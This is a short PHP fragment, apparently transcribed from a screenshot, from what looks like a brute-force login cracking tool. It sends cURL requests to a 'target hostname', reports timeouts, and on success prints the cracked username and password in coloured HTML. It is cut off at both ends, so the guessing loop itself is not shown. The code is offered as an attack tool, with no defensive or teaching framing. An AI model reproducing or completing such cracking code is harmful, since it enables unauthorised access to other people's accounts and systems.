
curl_setopt($ch, CURLOPT_FAILONERROR, 1);
$data = curl_exec($ch);
if ( curl_errno($ch) == 28 )
{
print "<b><font face=\"Verdana\" style=\"font-size: 9pt\">
<font color=\"#AA0000\">Error :</font> <font
color=\"#008000\">Connection Timeout
Please Check The Target Hostname .</font></font></b></p>";exit;
}
else if ( curl_errno($ch) == 0 )
{
print "<b><font face=\"Tahoma\" style=\"font-size: 9pt\"
color=\"#008000\">[~]</font></b><font face=\"Tahoma\"
style=\"font-size: 9pt\"><b><font color=\"#008000\">
Cracking Success With Username &quot;</font><font
color=\"#FF0000\">$user</font><font color=\"#008000\">\"
and Password \"</font><font color=\"#FF0000\">$pass</font><font
color=\"#008000\">\"</font></b><br><br>";
}
curl_close($ch);
}